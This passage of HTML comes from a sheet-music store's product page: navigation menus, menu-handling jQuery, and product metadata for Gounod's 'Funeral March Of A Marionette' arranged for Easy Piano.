Guitar"><span class="menu-title">Really Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-and-piano/" title="Alto Sax and Piano"><span class="menu-title">Alto Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-and-piano/" title="Viola and Piano"><span class="menu-title">Viola and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-collection/" title="Ukulele Collection"><span class="menu-title">Ukulele Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir-3-part-mixed-choir/" title="2-Part Choir, 3-Part Mixed Choir"><span class="menu-title">2-Part Choir, 3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet/" title="Instrumental Duet"><span class="menu-title">Instrumental Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/xylophone-solo/" title="Xylophone Solo"><span class="menu-title">Xylophone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet-solo/" title="Bass Clarinet Solo"><span class="menu-title">Bass Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tuba-solo/" title="Tuba Solo"><span class="menu-title">Tuba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone-solo/" title="Vibraphone Solo"><span class="menu-title">Vibraphone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bells-solo/" title="Bells Solo"><span class="menu-title">Bells Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba-solo/" title="Marimba Solo"><span class="menu-title">Marimba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-low-range/" title="Instrumental Solo – Treble Clef Low Range"><span class="menu-title">Instrumental Solo – Treble Clef Low Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-high-range/" title="Instrumental Solo – Treble Clef High Range"><span class="menu-title">Instrumental Solo – Treble Clef High Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-bass-clef/" title="Instrumental Solo – Bass Clef"><span class="menu-title">Instrumental Solo – Bass Clef</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-choir/" title="SSATB Choir"><span class="menu-title">SSATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb-choir/" title="SATTBB Choir"><span class="menu-title">SATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flex-band/" title="Flex-Band"><span class="menu-title">Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-enhanced-chords/" title="Real Book – Enhanced Chords"><span class="menu-title">Real Book – Enhanced Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band-flex-band/" title="Concert Band: Flex-Band"><span class="menu-title">Concert Band: Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-ukulele-tab/" title="Easy Ukulele Tab"><span class="menu-title">Easy Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/digital-learning-voice-class/" title="Digital Learning Voice Class"><span class="menu-title">Digital Learning Voice Class</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satbb-choir/" title="SATBB Choir"><span class="menu-title">SATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatbb-choir/" title="SSATBB Choir"><span class="menu-title">SSATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab-choir/" title="SSAB Choir"><span class="menu-title">SSAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-double-choir/" title="SSATB Double Choir"><span class="menu-title">SSATB Double Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-right-hand-melody/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-piano/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/very-easy-piano/" title="Very Easy Piano"><span class="menu-title">Very Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano/" title="Educational Piano"><span class="menu-title">Educational Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-transcription/" title="Piano Transcription"><span class="menu-title">Piano Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-finger-piano/" title="5-Finger Piano"><span class="menu-title">5-Finger Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-and-piano/" title="Cello and Piano"><span class="menu-title">Cello and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saatb-choir/" title="SAATB Choir"><span class="menu-title">SAATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaattbb-choir/" title="SSAATTBB Choir"><span class="menu-title">SSAATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-duet/" title="Easy Piano Duet"><span class="menu-title">Easy Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssattbb/" title="SSATTBB"><span class="menu-title">SSATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-guitar-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-lead-sheet/" title="Guitar Lead Sheet"><span class="menu-title">Guitar Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-ensemble/" title="Guitar Ensemble"><span class="menu-title">Guitar Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-and-piano/" title="Guitar and Piano"><span class="menu-title">Guitar and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/transcribed-score/" title="Transcribed Score"><span class="menu-title">Transcribed Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-and-piano/" title="French Horn and Piano"><span class="menu-title">French Horn and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-bass-tab/" title="Easy Bass Tab"><span class="menu-title">Easy Bass Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-treble-choir/" title="2-Part Treble Choir"><span class="menu-title">2-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-and-piano/" title="Trombone and Piano"><span class="menu-title">Trombone and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-bass-transcription/" title="String Bass Transcription"><span class="menu-title">String Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-solo/" title="Easy Piano Solo"><span class="menu-title">Easy Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukebuddy/" title="UkeBuddy"><span class="menu-title">UkeBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/dobro/" title="Dobro"><span class="menu-title">Dobro</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-baritone/" title="Piano Vocal Baritone"><span class="menu-title">Piano Vocal Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-ukulele/" title="Baritone Ukulele"><span class="menu-title">Baritone Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-and-piano/" title="Tenor Sax and Piano"><span class="menu-title">Tenor Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder-solo/" title="Recorder Solo"><span class="menu-title">Recorder Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords/" title="Piano, Vocal & Guitar Chords"><span class="menu-title">Piano, Vocal & Guitar Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-right-hand-melody/" title="Piano, Vocal & Guitar Chords (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar Chords (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-backing-track/" title="Piano, Vocal & Guitar Chords + Backing Track"><span class="menu-title">Piano, Vocal & Guitar Chords + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-b-c-and-piano/" title="Baritone B.C. and Piano"><span class="menu-title">Baritone B.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-t-c-and-piano/" title="Baritone T.C. and Piano"><span class="menu-title">Baritone T.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/snare-drum-solo/" title="Snare Drum Solo"><span class="menu-title">Snare Drum Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-and-piano/" title="Oboe and Piano"><span class="menu-title">Oboe and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-and-piano/" title="Bassoon and Piano"><span class="menu-title">Bassoon and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-duet/" title="Oboe Duet"><span class="menu-title">Oboe Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-duet/" title="Tenor Sax Duet"><span class="menu-title">Tenor Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/8-part-mixed-choir/" title="8-Part Mixed Choir"><span class="menu-title">8-Part Mixed Choir</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Genre" href="https://music-store-download.com/genre/" ><span class="menu-title">Genre</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/genre/jazz/" title="Jazz"><span class="menu-title">Jazz</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock/" title="Rock"><span class="menu-title">Rock</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pop/" title="Pop"><span class="menu-title">Pop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/broadway/" title="Broadway"><span class="menu-title">Broadway</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/r-b/" title="R & B"><span class="menu-title">R & B</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disco/" title="Disco"><span class="menu-title">Disco</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folk/" title="Folk"><span class="menu-title">Folk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hymn/" title="Hymn"><span class="menu-title">Hymn</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musicals/" title="Musicals"><span class="menu-title">Musicals</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock-n-roll/" title="Rock N Roll"><span class="menu-title">Rock N Roll</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easy-listening/" title="Easy Listening"><span class="menu-title">Easy Listening</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/soul/" title="Soul"><span class="menu-title">Soul</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classics/" title="Classics"><span class="menu-title">Classics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-and-tv/" title="Film and TV"><span class="menu-title">Film and TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/reggae/" title="Reggae"><span class="menu-title">Reggae</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/weddings/" title="Weddings"><span class="menu-title">Weddings</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classical/" title="Classical"><span class="menu-title">Classical</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/world/" title="World"><span class="menu-title">World</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/post-1900/" title="Post-1900"><span class="menu-title">Post-1900</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christmas/" title="Christmas"><span class="menu-title">Christmas</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/traditional/" title="Traditional"><span class="menu-title">Traditional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/religious/" title="Religious"><span class="menu-title">Religious</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/country/" title="Country"><span class="menu-title">Country</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/children/" title="Children"><span class="menu-title">Children</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin/" title="Latin"><span class="menu-title">Latin</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/dance/" title="Dance"><span class="menu-title">Dance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ballad/" title="Ballad"><span class="menu-title">Ballad</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/metal/" title="Metal"><span class="menu-title">Metal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/blues/" title="Blues"><span class="menu-title">Blues</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/funk/" title="Funk"><span class="menu-title">Funk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contemporary/" title="Contemporary"><span class="menu-title">Contemporary</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/alternative/" title="Alternative"><span class="menu-title">Alternative</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/indie/" title="Indie"><span class="menu-title">Indie</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/american/" title="American"><span class="menu-title">American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/punk/" title="Punk"><span class="menu-title">Punk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pastoral/" title="Pastoral"><span class="menu-title">Pastoral</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disney/" title="Disney"><span class="menu-title">Disney</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/swing/" title="Swing"><span class="menu-title">Swing</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/big-band/" title="Big Band"><span class="menu-title">Big Band</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ragtime/" title="Ragtime"><span class="menu-title">Ragtime</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/gospel/" title="Gospel"><span class="menu-title">Gospel</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/tuition/" title="Tuition"><span class="menu-title">Tuition</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/irish/" title="Irish"><span class="menu-title">Irish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/australian/" title="Australian"><span class="menu-title">Australian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/unclassified/" title="Unclassified"><span class="menu-title">Unclassified</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hip-hop/" title="Hip-Hop"><span class="menu-title">Hip-Hop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/concert/" title="Concert"><span class="menu-title">Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/new-age/" title="New Age"><span class="menu-title">New Age</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/festival/" title="Festival"><span class="menu-title">Festival</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/a-cappella/" title="A Cappella"><span class="menu-title">A Cappella</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sacred/" title="Sacred"><span class="menu-title">Sacred</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/chanukah/" title="Chanukah"><span class="menu-title">Chanukah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hanukkah/" title="Hanukkah"><span class="menu-title">Hanukkah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/winter/" title="Winter"><span class="menu-title">Winter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/baroque/" title="Baroque"><span class="menu-title">Baroque</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spiritual/" title="Spiritual"><span class="menu-title">Spiritual</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/light-concert/" title="Light Concert"><span class="menu-title">Light Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/polka/" title="Polka"><span class="menu-title">Polka</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/secular/" title="Secular"><span class="menu-title">Secular</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/scottish/" title="Scottish"><span class="menu-title">Scottish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/acoustic/" title="Acoustic"><span class="menu-title">Acoustic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/instructional/" title="Instructional"><span class="menu-title">Instructional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/video-game/" title="Video Game"><span class="menu-title">Video Game</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-tv/" title="Film/TV"><span class="menu-title">Film/TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/love/" title="Love"><span class="menu-title">Love</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musical-show/" title="Musical/Show"><span class="menu-title">Musical/Show</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/standards/" title="Standards"><span class="menu-title">Standards</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/inspirational/" title="Inspirational"><span class="menu-title">Inspirational</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christian/" title="Christian"><span class="menu-title">Christian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/halloween/" title="Halloween"><span class="menu-title">Halloween</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/holiday/" title="Holiday"><span class="menu-title">Holiday</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/oldies/" title="Oldies"><span class="menu-title">Oldies</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/novelty/" title="Novelty"><span class="menu-title">Novelty</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/patriotic/" title="Patriotic"><span class="menu-title">Patriotic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/olympics/" title="Olympics"><span class="menu-title">Olympics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/renaissance/" title="Renaissance"><span class="menu-title">Renaissance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contest/" title="Contest"><span class="menu-title">Contest</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/jewish/" title="Jewish"><span class="menu-title">Jewish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/carol/" title="Carol"><span class="menu-title">Carol</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/wedding/" title="Wedding"><span class="menu-title">Wedding</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/french/" title="French"><span class="menu-title">French</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/romantic/" title="Romantic"><span class="menu-title">Romantic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/praise-worship/" title="Praise & Worship"><span class="menu-title">Praise & Worship</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/multicultural/" title="Multicultural"><span class="menu-title">Multicultural</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin-american/" title="Latin American"><span class="menu-title">Latin American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/calypso/" title="Calypso"><span class="menu-title">Calypso</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/advent/" title="Advent"><span class="menu-title">Advent</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/celtic/" title="Celtic"><span class="menu-title">Celtic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/african/" title="African"><span class="menu-title">African</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/graduation/" title="Graduation"><span class="menu-title">Graduation</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/poetry/" title="Poetry"><span class="menu-title">Poetry</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spanish/" title="Spanish"><span class="menu-title">Spanish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/motet/" title="Motet"><span class="menu-title">Motet</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/cajun/" title="Cajun"><span class="menu-title">Cajun</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/german/" title="German"><span class="menu-title">German</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/caribbean/" title="Caribbean"><span class="menu-title">Caribbean</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/barbershop/" title="Barbershop"><span class="menu-title">Barbershop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/collection/" title="Collection"><span class="menu-title">Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sea-chantey/" title="Sea Chantey"><span class="menu-title">Sea Chantey</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folksong/" title="Folksong"><span class="menu-title">Folksong</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/madrigal/" title="Madrigal"><span class="menu-title">Madrigal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/japanese/" title="Japanese"><span class="menu-title">Japanese</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easter/" title="Easter"><span class="menu-title">Easter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/comedy/" title="Comedy"><span class="menu-title">Comedy</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/opera/" title="Opera"><span class="menu-title">Opera</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/singer-songwriter/" title="Singer/Songwriter"><span class="menu-title">Singer/Songwriter</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Voice" href="https://music-store-download.com/voice/" ><span class="menu-title">Voice</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/voice/unison/" title="Unison"><span class="menu-title">Unison</span></a></li><li class=" " ><a href="https://music-store-download.com/voice/voice-guitar/" title="with Guitar"><span class="menu-title">with Guitar</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Woodwinds" href="https://music-store-download.com/woodwinds/" ><span class="menu-title">Woodwinds</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/" title="Saxophone"><span class="menu-title">Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/oboe/" title="Oboe"><span class="menu-title">Oboe</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/bassoon/" title="Bassoon"><span class="menu-title">Bassoon</span></a></li></ul></div></div></div></div></div></li><li class=" " >
<a href="https://music-store-download.com/new-sheet-music/" title="New"><span class="menu-title">New</span></a></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="⭐️ Christmas" href="https://music-store-download.com/christmas/" ><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/christmas/most-popular-christmas-songs/" title="Most Popular Christmas Songs"><span class="menu-title">Most Popular Christmas Songs</span></a></li></ul></div></div></div></div></div></li></ul> <div class="menu-footer hidden-lg hidden-md">
</div>
</div>
</div>
</div>
</div>
</div>
<script type="cf33c61ef61ca02984839408-text/javascript">
function initMobileMenu() {
var $mcontent = jQuery('#mainmenutop .navbar .navbar-nav');
var $mcontent_parent = $mcontent.parent();
var eventtype = mobilecheck() ? 'touchstart' : 'click';
/* Fix First Click Menu */
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav [data-toggle="dropdown"]' ,function(){
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#' && this.href != 'javascript:;' && this.href != 'javascript:void(0);'){
window.location.href = this.href;
}
});
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav .open-child' ,function(){
var find_sub_class = ".dropdown-menu";
if (jQuery(this).parent().hasClass('over')) {
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).removeClass("in");
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).slideUp(200);
}else{
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).addClass("in");
jQuery(this).parent().parent().find('>li.over').removeClass('over').find('>'+find_sub_class).slideUp(200);
jQuery(this).parent().addClass('over').find('>'+find_sub_class).slideDown(200);
}
});
}
jQuery(window).ready( function(){
/* Fix First Click Menu */
jQuery(document.body).on('click', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
jQuery(document.body).on('dblclick', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
initMobileMenu();
});
</script> </div>
<!-- Search -->
<!-- Account -->
<div id="header-account" class="skip-content">
<div class="links">
<ul>
<li class="first" ><a href="https://music-store-download.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://music-store-download.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://music-store-download.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li ><a href="https://music-store-download.com/customer/account/create/" title="Register" >Register</a></li>
<li class=" last" ><a href="https://music-store-download.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
</div>
</div>
</div>
</div>
</div> <!-- Slideshow Position -->
<!-- Showcase Position -->
<!-- Promotion Position -->
<!-- Mass Top Position -->
<!-- Maincontent-->
<div id="ves-maincontent" class="ves-maincontent">
<div class="main-container col1-layout">
<div class="main">
<div class="col-main">
<script type="cf33c61ef61ca02984839408-text/javascript">
var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view" style="margin-top:0px;margin-bottom:40px"></div>
<div class="product-view nested-container " itemscope itemtype = "http://schema.org/Product" itemscope itemtype="http://schema.org/Product">
<meta itemprop="url" content="https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/"/></meta>
<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
<meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
<meta itemprop="merchantReturnDays" content="5" />
<meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
</div>
<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
<meta itemprop="value" content="0.00" />
<meta itemprop="currency" content="USD" />
</div>
</div>
<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
<meta itemprop="name" content="Music-Store-Download.com" />
</div>
<meta itemprop="isRelatedTo" content="Funeral March Of A Marionette"></meta>
<meta itemprop="isRelatedTo" content="Charles Gounod"></meta>
<meta itemprop="isRelatedTo" content="Easy Piano"></meta>
<meta itemprop="isRelatedTo" content="Classical"></meta>
<meta itemprop="name" content="Download Charles Gounod 'Funeral March Of A Marionette' Sheet Music and Printable Easy Piano PDF Score - SKU: 71992"></meta>
<meta itemprop="description" content="Download Charles Gounod Funeral March Of A Marionette sheet music for Easy Piano. Learn 2-page Classical sheet music in minutes. Free Preview, SKU 71992."></meta>
<meta itemprop="productID" content="71992"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-image.jpg"></meta>
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:secure_url" content="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:width" content="667">
<meta property="og:image:height" content="862">
<meta property="og:image:alt" content="Charles Gounod Funeral March Of A Marionette sheet music preview music notes and score for Easy Piano including 2 page(s)">
<meta property="og:image:type" content="image/png">
